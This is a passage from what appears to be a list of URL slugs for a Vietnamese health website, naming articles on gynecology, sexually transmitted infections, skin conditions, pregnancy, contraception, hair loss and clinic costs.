    "chong-bi-ngua-sau-khi-quan-he-la-bi-gi-cach-chua-tri-tai-nha",
    "hon-vung-kin-quan-he-bang-mieng-co-thai-khong",
    "cat-bao-quy-dau-co-di-lam-duoc-khong",
    "dom-den-tren-quy-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "xet-nghiem-hpv-mat-bao-lau-thi-co-ket-qua",
    "pha-thai-bang-thuoc-tay-giun-nguy-hiem-nhu-the-nao",
    "chuong-bung-day-hoi-buon-non-la-bi-gi-cach-chua-tri",
    "chuong-bung-day-hoi-keo-dai-co-nguy-hiem-khong",
    "thuoc-chua-day-hoi-chuong-bung-hieu-qua-nhat",
    "bung-phinh-to-cang-cung-la-bi-gi-nguy-hiem-khong",
    "quan-lot-nu-dinh-chat-nhon-la-bi-gi-cach-chua-tri",
    "canh-bao-day-quan-lot-co-mau-trang-nguyen-nhan-do-dau",
    "khi-hu-ra-nhieu-lam-rach-quan-lot-co-nguy-hiem-khong",
    "sieu-am-4d-la-gi-gia-bao-nhieu-va-chinh-xac-khong",
    "kham-phu-khoa-dai-hoc-y-duoc-tphcm-co-uy-tin-khong",
    "chi-phi-sieu-am-3d-het-bao-nhieu-tien",
    "khoa-san-benh-vien-dai-hoc-y-duoc-co-uy-tin-khong",
    "noi-soi-hong-co-phai-nhin-an-uong-khong",
    "benh-sui-mao-ga-co-chua-duoc-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-nguy-hiem-khong",
    "het-kinh-10-ngay-lai-ra-mau-nau-la-bi-gi-cach-chua-tri",
    "cach-de-chuoi-hat-ngoc-tu-het-khong-can-boi-thuoc",
    "chu-y-trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi",
    "ra-khi-hu-mau-nau-den-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "tong-dai-dat-lich-kham-benh-online-mien-phi",
    "bang-gia-noi-soi-tai-mui-hong-tai-tphcm",
    "tong-dai-dat-lich-kham-benh-vien-115-mien-phi",
    "dat-lich-kham-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "dang-ky-kham-benh-benh-vien-cho-ray-nhu-the-nao",
    "thuoc-mifepristone-200mg-gia-bao-nhieu-tien",
    "uong-alsoben-sau-hut-thai-co-anh-huong-gi-khong",
    "dia-chi-benh-vien-phu-san-ha-noi",
    "thuoc-tiem-benh-lau-bao-nhieu-tien",
    "bang-gia-benh-vien-phu-san-trung-uong",
    "benh-lau-co-chua-duoc-khong",
    "thuoc-khang-sinh-chua-viem-phu-khoa-thuoc-gi-mua-o-dau-va-gia",
    "thuc-pham-chuc-nang-chua-viem-phu-khoa",
    "thuoc-phu-khoa-lavenda-tot-khong-mua-o-dau-va-gia",
    "chua-benh-lau-bang-thuoc-nam-o-dau-bao-nhieu-tien",
    "top-10-thuoc-phu-khoa-tot-nhat-hien-nay",
    "sieu-am-thai-2d-bao-nhieu-tien-nam-2025",
    "chua-benh-phu-khoa-bang-thuoc-nam-duoc-khong",
    "don-thuoc-chua-viem-phu-khoa",
    "hinh-anh-amidan-binh-thuong",
    "sieu-am-nhieu-co-anh-huong-den-thai-nhi-khong",
    "1-tuan-sieu-am-1-lan-co-sao-khong",
    "cach-tinh-ngay-rung-trung",
    "khoang-cach-giua-2-lan-sieu-am-bao-lau-thi-tot",
    "song-sieu-am-co-hai-den-thai-nhi-khong",
    "cach-chua-benh-sui-mao-ga-o-nam-gioi-giai-doan-dau",
    "thai-vao-tu-cung-muon-nhat-la-bao-lau",
    "cach-tinh-chu-ky-kinh-nguyet-35-ngay-chinh-xac",
    "cach-tinh-chu-ky-kinh-nguyet-30-ngay",
    "cach-doi-ngay-kinh-cap-toc-co-anh-huong-gi-khong",
    "sau-khi-dat-thuoc-phu-khoa-bi-ngua-canh-bao-nguy-hiem",
    "thuoc-dat-polygynax-co-dung-duoc-cho-ba-bau",
    "co-nen-dat-thuoc-sau-khi-sach-kinh",
    "huong-dan-cach-dat-thuoc-polygynax-tai-nha",
    "dat-thuoc-polygynax-bi-ngua-co-sao-khong",
    "dat-thuoc-polygynax-bi-vo-co-sao-khong",
    "cach-bao-quan-thuoc-dat-phu-khoa-an-toan",
    "10-thuoc-chua-benh-tri-tot-nhat-hien-nay",
    "thuoc-dat-canvey-mua-o-dau-gia-bao-nhieu-tien",
    "khi-hu-trang-nhu-ba-dau-khi-mang-thai-co-sao-khong",
    "hinh-anh-khi-hu-ba-dau-cach-dieu-tri",
    "sau-khi-hut-thai-dau-bung-bao-lau-moi-het",
    "pha-thai-y-te-la-gi-pha-o-dau-an-toan-uy-tin",
    "dau-bung-duoi-ben-trai-sau-khi-hut-thai-nguy-hiem-khong",
    "mang-trinh-co-tu-lanh-duoc-khong",
    "chi-phi-kham-benh-vien-da-lieu-tphcm",
    "cach-gan-bi-cho-cau-nho-tai-nha-an-toan",
    "thuoc-dat-phu-khoa-neo-tergynan-cong-dung-cach-dung-gia",
    "viem-tai-giua-co-mu-o-nguoi-lon-nguy-hiem-khong",
    "tai-co-mu-va-mui-hoi-benh-gi-nguyen-nhan-cach-tri",
    "thuoc-nho-tai-ofloxacin-cong-dung-cach-dung-gia-ban",
    "hien-tuong-co-thai-van-co-kinh-la-sao",
    "co-kinh-thi-quan-he-co-thai-khong",
    "cuc-thit-thua-o-vung-kin-la-benh-gi-nguyen-nhan-cach-chua-tri",
    "thit-thua-o-moi-be-co-nen-cat-bo-khong",
    "cach-tri-dau-bung-duoi-ron-tai-nha",
    "cuc-thit-thua-o-vung-kin-sau-sinh-tri-nhu-the-nao",
    "neu-co-thai-thi-co-kinh-nguyet-khong",
    "dau-bung-duoi-ron-co-phai-co-thai",
    "dau-bung-duoi-ron-o-nu-la-bi-gi-nguy-hiem-khong",
    "mang-thai-tuan-dau-bung-co-to-khong",
    "dau-bung-duoi-khi-mang-thai-thang-thu-4-phai-lam-gi",
    "co-thai-dau-bung-nhu-hanh-kinh-la-bi-gi-cach-tri",
    "dau-bung-khi-mang-thai-5-tuan-co-nguy-hiem-khong",
    "quan-he-xong-co-kinh-lieu-co-sao-khong",
    "trong-mui-co-cuc-thit-nguy-hiem-khong-khong",
    "hau-mon-bi-sung-dau-co-nguy-hiem-khong-cach-chua-tri",
    "phau-thuat-cat-polyp-mui-gia-bao-nhieu-tien-tai-tphcm",
    "top-10-dia-chi-kham-da-lieu-o-tphcm-uy-tin-nhat",
    "mao-vach-ngan-mui-la-gi-cach-dieu-tri",
    "cat-polyp-mui-co-nguy-hiem-khong",
    "10-phong-kham-da-lieu-sai-gon-tot-nhat",
    "hinh-anh-veo-vach-ngan-mui",
    "chi-phi-mo-veo-vach-ngan-mui-bao-nhieu-tien",
    "chay-mau-cam-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "chay-mau-cam-co-phai-dau-hieu-mang-thai-khong",
    "trong-mui-be-co-cuc-thit-nguy-hiem-khong",
    "tu-nhien-chay-mau-chan-rang-co-sao-khong",
    "huong-dan-cach-tu-mai-bi-gam-bi-tai-nha-khong-dau",
    "noi-cuc-thit-du-o-tai-co-nen-cat-khong",
    "cach-chua-viem-bao-quy-dau-o-tre-em",
    "bi-loi-thit-o-vung-kin-co-sao-khong",
    "xu-ly-mang-thai-ngoai-y-muon-nhu-the-nao",
    "mang-thai-ngoai-y-muon-nguyen-nhan-va-hau-qua",
    "u-nhu-tien-dinh-o-mieng-luoi-trieu-chung-va-cach-dieu-tri",
    "tinh-trung-mau-nau-do-co-nguy-hiem-khong",
    "tinh-trung-co-mau-do-hong-nguy-hiem-nhu-the-nao",
    "10-phong-kham-phu-khoa-o-can-tho-uy-tin-nhat",
    "10-phong-kham-phu-khoa-o-tra-vinh-tot-nhat",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-mui",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha",
    "tiem-interferon-tri-sui-mao-ga-co-duoc-khong",
    "quan-he-bao-nhieu-phut-thi-co-thai",
    "quan-he-bao-nhieu-lan-thi-co-thai",
    "mat-trinh-roi-co-kinh-nguyet-khong",
    "quan-he-nhieu-lan-co-mang-thai-khong",
    "thoi-gian-quan-he-bao-lau-thi-du",
    "dau-hieu-mat-trinh-chinh-xac-nhat",
    "mang-trinh-co-so-duoc-khong",
    "chua-sa-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "cach-chua-viem-amidan-hoc-mu-bang-dan-gian",
    "cach-giu-thai-khi-co-tu-cung-ngan",
    "kich-thuoc-co-tu-cung-binh-thuong-la-bao-nhieu",
    "do-dai-co-tu-cung-chuan-theo-tuan-thai",
    "cat-amidan-co-duoc-hut-thuoc-khong",
    "kinh-nghiem-chua-sa-tu-cung-hieu-qua-nhat",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "bam-huyet-chua-sa-tu-cung-duoc-khong",
    "co-tu-cung-27mm-co-ngan-khong",
    "dau-hieu-benh-bach-bien-o-tre-so-sinh",
    "hinh-anh-benh-bach-bien-giai-doan-ban-dau",
    "thai-chua-vao-tu-cung-co-bi-say-khong",
    "10-phong-kham-da-lieu-o-vung-tau-uy-tin-nhat",
    "huong-dan-cach-deo-khuyen-cho-cau-nho",
    "mun-nhot-o-vung-kin-nu-boi-thuoc-gi-hieu-qua",
    "thuoc-boi-tri-bach-bien-tan-goc",
    "mong-chan-co-mui-hoi-nguyen-nhan-va-cach-tri",
    "10-thuoc-boi-tri-vay-nen-tot-nhat-hien-nay",
    "deo-khuyen-vung-kin-nam-chi-phi-bao-nhieu",
    "cach-tri-hoi-chan-bang-ruou-tai-nha",
    "cach-khu-mui-hoi-chan-nhanh-nhat-va-hieu-qua-nhat",
    "tre-bi-ngua-long-ban-tay-ban-chan-phai-lam-sao",
    "10-thuoc-tri-hoi-chan-hieu-qua-nhat-nam-2025",
    "ngua-long-ban-tay-nguyen-nhan-cach-tri",
    "thuoc-tri-nam-mong-tay-cho-tre-tai-nha-an-toan-va-hieu-qua",
    "nam-mong-chan-nguyen-nhan-hinh-anh-cach-chua-tri",
    "nam-mong-chan-co-nguy-hiem-khong-tac-hai-gi",
    "thuoc-dac-tri-ghe-ngua-eurax-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "chua-ghe-ngua-bang-nuoc-muoi-co-duoc-khong",
    "benh-to-dia-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "10-cach-chua-ghe-ngua-tai-nha-hieu-qua-nhat",
    "benh-lang-beng-co-lay-khong-va-nguy-hiem-khong",
    "hinh-anh-nam-mong-tay-mong-chan-chi-tiet-nhat",
    "top-10-thuoc-tri-benh-cham-tot-nhat",
    "benh-cham-boi-nhiem-o-nguoi-lon-trieu-chung-va-cach-tri",
    "benh-cham-boi-nhiem-o-tre-em-nguy-hiem-khong",
    "cach-nhan-biet-benh-to-dia-som-nhat",
    "cham-the-tang-o-nguoi-lon-trieu-chung-va-cach-tri",
    "chi-phi-chua-benh-cham-het-bao-nhieu-tien-nam-2025",
    "bi-ghe-nuoc-tam-la-gi-de-tri-dut-diem",
    "5-dia-chi-chua-benh-cham-tai-tphcm-uy-tin-nhat",
    "hinh-anh-benh-lang-beng-o-nguoi-lon-va-tre-em",
    "phong-kham-da-lieu-binh-chanh-uy-tin-nhat",
    "5-thuoc-dieu-tri-cham-the-tang-hieu-qua-nhat",
    "cach-phong-chong-benh-to-dia-hieu-qua-nhat",
    "10-thuoc-tri-viem-nang-long-hieu-qua-nhat",
    "8-cach-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "moc-mun-trung-ca-o-vung-kin-nam-cach-chua-tri",
    "moc-mun-trung-ca-o-vung-kin-nu-tac-hai-va-thuoc-dieu-tri",
    "vay-phan-hong-gibert-trieu-chung-hinh-anh-cach-dieu-tri",
    "benh-vay-phan-trang-trieu-chung-hinh-anh-cach-dieu-tri",
    "hinh-anh-viem-nang-long-vung-kin-nam-va-nu",
    "vay-phan-hong-co-lay-khong-va-co-ngua-khong",
    "vay-phan-hong-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "bi-loi-cuc-thit-o-cua-minh-sau-sinh-anh-huong-gi-khong",
    "10-cach-tri-vay-phan-hong-tai-nha-hieu-qua-nhat",
    "10-cach-tri-mun-coc-o-chan-tai-nha-an-toan-va-hieu-qua",
    "phong-kham-da-lieu-can-tho-co-bac-si-gioi",
    "phong-kham-da-lieu-o-vung-tau-co-bac-si-gioi",
    "benh-hat-com-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "phat-ban-do-ngua-khap-nguoi-phai-lam-sao",
    "hinh-anh-vay-phan-hong-o-nguoi-lon-va-tre-em",
    "day-sung-nang-long-la-gi-trieu-chung-thuoc-boi-dieu-tri",
    "da-dau-tre-so-sinh-co-vay-vang-la-bi-gi",
    "viem-da-tiep-xuc-di-ung-o-mat-phong-tranh-thuoc-dieu-tri",
    "5-thuoc-boi-viem-da-tiep-xuc-hieu-qua-nhat",
    "viem-da-tiep-xuc-co-lay-khong-va-nguy-hiem-khong",
    "viem-da-tiep-xuc-boi-nhiem-nguyen-nhan-trieu-chung-va-cach-tri",
    "cach-tri-cham-sua-theo-dan-gian-hieu-qua-nhat",
    "cach-tri-cham-sua-bang-sua-me-nhu-the-nao-va-hieu-qua-khong",
    "ngua-vung-kin-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "be-bi-cham-sua-me-kieng-an-gi-va-nen-an-gi",
    "tre-bi-cham-sua-tam-la-gi-an-toan-va-hieu-qua",
    "viem-nang-long-lung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "tri-viem-nang-long-bang-muoi-tai-nha-huong-dan-chi-tiet",
    "5-cach-tri-viem-lo-chan-long-o-bap-chan-tai-nha-hieu-qua",
    "viem-nang-long-chan-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "chua-viem-chan-long-bang-la-trau-khong-hieu-qua-nhat",
    "benh-vay-ca-o-tre-so-sinh-co-nguy-hiem-khong",
    "lang-beng-la-benh-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "hinh-anh-viem-da-tiep-xuc-o-nguoi-lon-va-tre-em",
    "hinh-anh-benh-vay-ca-o-nguoi-lon-va-tre-em",
    "top-6-sua-tam-tri-lang-beng-hieu-qua-nhat",
    "top-6-thuoc-tri-lang-ben-toan-than-an-toan-hieu-qua-nhat",
    "thuoc-tri-lang-ben-nizoral-gia-bao-nhieu-mua-o-dau",
    "top-5-dau-goi-tri-viem-da-dau-tot-nhat-nam-2025",
    "ghe-da-dau-nguyen-nhan-hinh-anh-thuoc-dieu-tri",
    "5-cach-tri-ngon-chan-bi-sung-tai-nha",
    "10-kem-tri-da-vay-ca-tai-nha-an-toan-va-hieu-qua",
    "10-cach-tri-ngua-dau-ngon-tay-chan-tai-nha-an-toan-va-hieu-qua",
    "7-cach-tri-hac-lao-o-hang-va-mong-hieu-qua-cao-nhat",
    "ngon-chan-ut-bi-sung-dau-la-bi-gi-cach-chua-tri",
    "nhiem-trung-da-co-mu-co-nguy-hiem-khong-cach-chua-tri",
    "cach-dieu-tri-viem-da-mu-o-tre-so-sinh",
    "benh-vay-ca-bam-sinh-co-chua-duoc-khong",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua-nhat",
    "10-thuoc-tri-xuat-tinh-som-tot-nhat",
    "15-cach-chua-nam-da-tai-nha-hieu-qua-nhat",
    "cach-tri-nam-tai-nha-bang-nghe-hieu-qua",
    "hinh-anh-viem-da-mu-o-tre-em-va-nguoi-lon",
    "viem-da-tu-cau-nguyen-nhan-trieu-chung-thuoc-dieu-tri",
    "10-cach-tri-tan-nhang-tu-nhien-tai-nha-hieu-qua-nhat",
    "viem-da-mu-hoai-thu-nguy-hiem-khong-va-cach-dieu-tri",
    "cach-de-cho-tinh-trung-ngot",
    "10-thuoc-tri-roi-loan-cuong-duong-tot-nhat",
    "mau-sac-tinh-trung-khoe-manh-nhu-the-nao",
    "top-5-dia-chi-phong-kham-da-lieu-ben-tre-tot-nhat",
    "chua-rung-toc-sau-sinh-bang-dau-dua-co-hieu-qua-khong",
    "rung-toc-nhieu-o-nu-la-benh-gi-cach-dieu-tri",
    "12-dia-chi-chua-rung-toc-uy-tin-hieu-qua-tai-tphcm",
    "rung-toc-nen-uong-thuoc-gi-de-dieu-tri",
    "chi-phi-cay-toc-sinh-hoc-gia-bao-nhieu",
    "cay-toc-o-benh-vien-da-lieu-tphcm-co-tot-khong",
    "co-nen-cay-toc-tu-than-review-kinh-nghiem",
    "top-10-thuoc-chong-rung-toc-va-kich-thich-moc-toc-tot-nhat",
    "8-cach-tri-nam-da-dau-dan-gian-hieu-qua-nhat",
    "8-cach-tri-ngua-mong-vao-ban-dem-hieu-qua-dut-diem",
    "top-10-tinh-dau-kich-thich-moc-toc-tot-nhat",
    "cach-ngan-rung-toc-va-lam-day-toc-hieu-qua-nhat",
    "bi-ngua-khap-nguoi-khong-ro-nguyen-nhan-la-bi-gi-cach-chua-tri",
    "quan-he-sau-khi-het-kinh-14-ngay-de-de-mang-thai",
    "6-cach-tri-ngua-chan-tay-ve-dem-hieu-qua-dut-diem",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem-nhat",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem",
    "benh-phong-ngua-kieng-an-gi-va-nen-an-gi",
    "benh-phong-gio-nguyen-nhan-trieu-chung-cach-dieu-tri",
    "cach-chua-benh-phong-ngua-tai-nha-hieu-qua-nhat",
    "chi-phi-cay-toc-benh-vien-da-lieu-het-bao-nhieu-tien-nam-2025",
    "5-thuoc-tri-benh-gioi-leo-hieu-qua-nhat",
    "10-cay-thuoc-chua-di-ung-hieu-qua-nhat",
    "12-cay-thuoc-tri-ngua-ngoai-da-hieu-qua-nhat",
    "bai-thuoc-dan-gian-tri-ngua-da-tot-nhat",
    "benh-zona-than-kinh-nguyen-nhan-trieu-chung-cach-chua",
    "benh-zona-kieng-an-nhung-gi-va-nen-an-gi",
    "bi-zona-bao-lau-thi-khoi-hoan-toan",
    "ngung-thuoc-tranh-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "dau-hieu-dat-vong-khong-hop-ma-ban-can-chu-y",
    "hinh-anh-benh-ghe-o-nguoi-lon-va-tre-em",
    "cach-chua-benh-zona-than-kinh-bien-chung-hieu-qua-nhat",
    "benh-zona-co-lay-nhiem-khong-va-nguy-hiem-khong",
    "bi-zona-co-kieng-nuoc-gio-thit-ga-khong",
    "gia-tien-dat-vong-tranh-thai-mirena-nam-2025",
    "chi-phi-thao-vong-tranh-thai-bao-nhieu-tien",
    "cach-dat-vong-noi-tiet-quy-trinh-tung-buoc",
    "chi-phi-dieu-tri-viem-nang-long-het-bao-nhieu-tien-2025",
    "ngung-uong-thuoc-tranh-thai-hang-ngay-giua-chung-co-sao-khong",
    "dau-hieu-benh-zona-sap-khoi-hoan-toan",
    "dieu-tri-viem-nang-long-bang-laser-bao-nhieu-tien",
    "dieu-tri-viem-nang-long-o-dau-uy-tin-tot-nhat",
    "hinh-anh-benh-phong-o-nguoi-lon-va-tre-em",
    "cach-kiem-tra-vong-tranh-thai-tai-nha",
    "thao-vong-tranh-thai-bao-lau-thi-co-bau-lai-duoc",
    "bi-zona-co-duoc-an-thit-bo-hay-hai-san-duoc-khong",
    "hinh-anh-benh-zona-than-kinh-chi-tiet-nhat",
    "dat-vong-tranh-thai-bao-lau-thi-quan-he-duoc",
    "10-cach-tri-mun-nhot-o-mong-tai-nha-hieu-qua",
    "tri-mun-nhot-o-mong-bang-kem-danh-rang-co-duoc-khong",
    "mun-nhot-o-mong-bi-vo-chua-nhu-the-nao",
    "ba-bau-khac-dom-ra-mau-co-sao-khong",
    "tong-dai-tu-van-suc-khoe-ba-bau-mien-phi",
    "kiem-tra-vong-tranh-thai-bang-cach-nao-tai-nha",
    "dat-thuoc-khong-thay-ra-ba-co-sao-khong",
    "da-bi-noi-san-va-ngua-la-bi-gi-cach-chua-tri",
    "review-thuoc-polygynax-thanh-phan-gia-ban-cach-dat",
    "hinh-anh-vong-tranh-thai-chi-tiet-nhat",
    "spa-tri-viem-nang-long-co-hieu-qua-khong",
    "10-thuoc-xit-moc-toc-tot-nhat-nam-2025",
    "da-be-bi-noi-san-nhu-da-ga-la-bi-gi-cach-chua-tri",
    "top-10-thuoc-tay-chong-xuat-tinh-som-hieu-qua-nhat",
    "thuoc-chong-xuat-tinh-som-cua-nhat-ban-co-tot-khong",
    "10-thuoc-bo-than-trang-duong-cho-nam-gioi-hieu-qua-nhat",
    "10-thuoc-tang-kich-thuoc-duong-vat-tot-nhat-nam-2025",
    "benh-vien-da-lieu-kham-rung-toc-co-tot-khong",
    "dat-vong-tranh-thai-mien-phi-o-dau",
    "mua-thuoc-cuong-duong-o-dau-tai-ha-noi",
    "kinh-nguyet-khong-dung-ngay-nguyen-nhan-va-cach-chua-tri",
    "moi-het-kinh-4-ngay-lai-ra-mau-co-sao-khong",
    "bam-huyet-chua-u-tai-co-duoc-khong",
    "cach-chua-u-tai-khi-bi-nuoc-vao-hieu-qua-tai-nha",
    "chua-nam-mong-tay-bang-la-trau-khong-hieu-qua",
    "hinh-anh-benh-phong-cui-chi-tiet-nhat",
    "hinh-anh-ho-ra-mau-tuoi-chi-tiet-nhat",
    "bi-nut-got-chan-la-thieu-chat-gi",
    "nam-mong-tay-co-nguy-hiem-khong-tu-khoi-duoc-khong",
    "nut-got-chan-nguyen-nhan-va-cach-dieu-tri",
    "10-cach-tri-nut-got-chan-sau-khi-sinh",
    "long-mu-la-gi-hinh-anh-tac-dung-va-co-nen-tia",
    "kem-tri-nut-got-chan-vaseline-co-hieu-qua-khong",
    "co-nen-tia-long-vung-kin-nu-khong",
    "cao-long-vung-kin-co-moc-lai-khong",
    "cach-lam-het-ngua-va-mem-long-vung-kin-sau-khi-cao",
    "cach-tia-long-vung-kin-nam-va-nu-bang-keo",
    "da-mat-bi-ngua-va-san-sui-la-bi-gi-cach-chua-tri",
    "da-mat-bi-do-va-nong-rat-nguyen-nhan-va-cach-chua-tri",
    "nuot-tinh-trung-co-bi-lay-benh-hiv-khong",
    "hon-vung-kin-co-nguy-hiem-khong-va-de-lay-benh-khong",
    "viem-da-mu-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "chat-nhon-cua-phu-nu-co-tac-dung-gi-co-vi-gi",
    "dich-vu-tia-long-vung-kin-nam-nu-nghe-thuat",
    "kinh-nguyet-mau-hong-nhat-co-sao-khong",
    "10-kem-boi-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "pha-thai-3-thang-het-bao-nhieu-tien-2025",
    "pha-thai-bang-kovax-bao-nhieu-tien-nam-2025-co-dau-khong",
    "thuoc-tri-nam-mong-tay-cua-nhat-ban-hieu-qua",
    "hinh-anh-mun-coc-o-tay-chan",
    "noi-mun-mu-o-chan-la-bi-gi-cach-chua-tri",
    "202-to-hien-thanh-quan-10-phong-kham-da-khoa-tphcm",
    "khi-hu-co-mui-hoi-thoi-canh-bao-nguy-hiem",
    "hinh-anh-cat-tia-long-vung-kin-cho-nam-va-nu",
    "vung-kin-co-mui-hoi-kham-co-sao-khong-cach-khac-phuc",
    "vung-kin-co-mui-hoi-tanh-co-sao-khong-cach-chua-tri",
    "10-cach-chua-vung-kin-co-mui-hoi-tai-nha-hieu-qua",
    "vung-kin-chay-nuoc-mau-trang-bat-thuong",
    "giai-dap-long-vung-kin-the-nao-la-dep",
    "vi-sao-vung-kin-co-mui-khai-nguyen-nhan-va-cach-chua",
    "hinh-anh-mun-coc-phang-chi-tiet",
    "khi-hu-co-mui-hoi-sau-khi-quan-he",
    "4-5-thang-moi-co-kinh-1-lan-co-nguy-hiem-khong",
    "nam-da-dau-nguyen-nhan-trieu-chung-hinh-anh-va-cach-tri-benh",
    "vay-nen-o-lung-trieu-chung-va-cach-dieu-tri-hieu-qua",
    "10-dau-goi-tri-vay-nen-da-dau-hieu-qua-nhat",
    "vay-phan-hong-co-ngua-khong-co-lay-khong",
    "tri-vay-phan-hong-co-de-lai-seo-khong",
    "lo-sao-bi-viem-va-noi-mun-phai-lam-sao",
    "10-thuoc-tri-vay-nen-tot-nhat-nam-2025",
    "moc-mun-thit-o-vung-kin-nguyen-nhan-trieu-chung-thuoc-tri",
    "truyen-thuoc-giuc-sinh-bao-lau-thi-sinh",
    "khong-cuong-duoc-sau-khi-uong-ruou",
    "mieng-sao-binh-thuong-la-nhu-the-nao",
    "noi-man-do-ngua-o-hang-nam-gioi-la-bi-gi-cach-chua-tri",
    "10-benh-nam-khoa-vung-kin-thuong-gap-nhat",
    "10-thuoc-chua-yeu-sinh-ly-tot-nhat-nam-2025",
    "tre-so-sinh-bi-noi-man-do-o-hang-la-bi-gi-cach-chua",
    "mun-ngua-o-quai-ham-la-bi-gi-cach-tri-tai-nha",
    "tri-mun-o-long-may-don-gian-hieu-qua-tai-nha",
    "ngua-da-biu-boi-thuoc-gi-hieu-qua-nhat",
    "mun-o-ma-bi-gi-nguyen-nhan-va-cach-tri-mun-o-ma",
    "cach-chua-mun-nhot-bang-la-cay-tan-goc-tai-nha",
    "10-chua-yeu-sinh-ly-khong-can-thuoc-hieu-qua",
    "mun-o-cam-la-bi-gi-nguyen-nhan-va-cach-tri",
    "9-cach-tri-mun-nhot-o-nach-hieu-qua-va-khong-dau",
    "cach-tri-mun-nhot-o-mat-an-toan-va-hieu-qua",
    "noi-man-do-ngua-o-hang-nu-gioi-la-bi-gi-thuoc-chua-tri",
    "top-10-thuoc-boi-chong-xuat-tinh-som-gia-re-hieu-qua",
    "cach-xu-tri-chay-mau-vung-kin-tai-nha",
    "viem-da-tiep-xuc-boi-nhiem-co-nguy-hiem-khong-cach-chua-tri",
    "ra-mau-hong-o-vung-kin-la-bi-gi-cach-chua-tri",
    "chay-mau-vung-kin-o-tre-em-co-nguy-hiem-khong",
    "thuoc-boi-dac-tri-zona-than-kinh-hieu-qua-nhat",
    "kinh-nguyet-khong-dung-ngay-co-sao-khong-cach-chua-tri",
    "noi-mun-nhot-o-nach-nguy-hiem-khong-tu-tien-dieu-tri",
    "4-thuoc-tri-lang-beng-o-mat-cho-tre-em-an-toan-va-hieu-qua",
    "dia-chi-triet-long-vung-kin-nam-o-tphcm",
    "chua-hac-lao-bang-kem-danh-rang-va-muoi-co-hieu-qua-khong",
    "gia-cay-que-tranh-thai-o-ha-noi",
    "nhung-benh-ve-da-nguy-hiem-can-chu-y",
    "chua-hac-lao-bang-chuoi-xanh-va-con-co-hieu-qua-duoc-khong",
    "chua-hac-lao-bang-nghe-va-toi-co-hieu-qua-khong",
    "noi-say-tren-mat-nguoi-lon-tri-nhu-the-nao-an-toan",
    "12-benh-ngoai-da-hiem-gap-nhung-nguy-hiem",
    "giai-dap-rom-say-co-tu-het-khong",
    "tinh-hoan-bi-lech-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tri-rom-say-cho-be-tai-nha-an-toan-hieu-qua",
    "tre-bi-rom-say-nen-tam-la-gi-de-khoi-dut-diem",
    "rom-say-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dia-chi-triet-long-vung-kin-nam-o-ha-noi",
    "8-nguyen-nhan-bi-rom-say-o-nguoi-lon",
    "tong-hop-hinh-anh-rom-say-o-nguoi-lon-va-tre-em",
    "cham-kinh-20-ngay-nhung-thu-que-1-vach-co-sao-khong",
    "noi-hat-trang-o-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "thuoc-tang-cuong-sinh-ly-nam-gioi-tot-nhat",
    "thuoc-tang-cuong-sinh-ly-nam-viagra-co-hieu-qua-khong",
    "thuoc-dan-toc-chua-yeu-sinh-ly-hieu-qua",
    "12-bai-thuoc-ngam-ruou-chua-yeu-sinh-ly-cuc-hieu-qua",
    "dat-vong-tranh-thai-bao-lau-thi-thao-duoc",
    "vua-thao-vong-da-co-thai-co-sao-khong",
    "rung-toc-o-tre-so-sinh-co-sao-khong",
    "lam-sao-cho-cau-nho-het-cong",
    "rung-toc-o-dinh-dau-nam-thanh-nien-tri-nhu-the-nao",
    "review-thuoc-moc-toc-merz-spezial-co-tot-khong-gia-tien-bao-nhieu",
    "5-cach-tri-viem-nang-long-o-lung-hieu-qua-nhat",
    "hinh-anh-benh-ha-cam-va-thuoc-chua-tri",
    "tinh-hoan-an-o-nguoi-truong-thanh-nguy-hiem-khong-cach-chua-tri",
    "mo-tinh-hoan-o-dau-tot-nhat",
    "8-cach-tri-viem-lo-chan-long-cap-toc-hieu-qua",
    "co-nen-di-va-mang-trinh-khong",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du",
    "dia-chi-gan-bi-o-tphcm-gia-re",
    "viem-da-tiet-ba-co-tu-het-khong",
    "kem-duong-am-cho-viem-da-tiet-ba-tot-nhat",
    "8-cach-chua-viem-da-tiet-ba-bang-dan-gian",
    "review-kinh-nghiem-va-mang-trinh",
    "da-dau-noi-mun-nguyen-nhan-va-3-cach-chua-tri",
    "da-dau-co-mui-hoi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-vay-trang-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-mun-va-rung-toc-canh-bao-nguy-hiem",
    "minh-thuong-xuyen-bi-ngua-da-dau-co-sao-khong",
    "huong-dan-tri-ngua-da-dau-bang-muoi",
    "toc-rung-co-hat-trang-o-chan-toc-la-bi-gi-cach-chua-tri",
    "10-cach-tri-mun-tren-tran-tuoi-day-thi-hieu-qua",
    "top-14-dau-goi-tri-ngua-da-dau-tot-nhat",
    "noi-mun-boc-o-co-phai-lam-sao",
    "de-danh-tinh-trung-bao-lau-thi-tot-cho-viec-mang-thai",
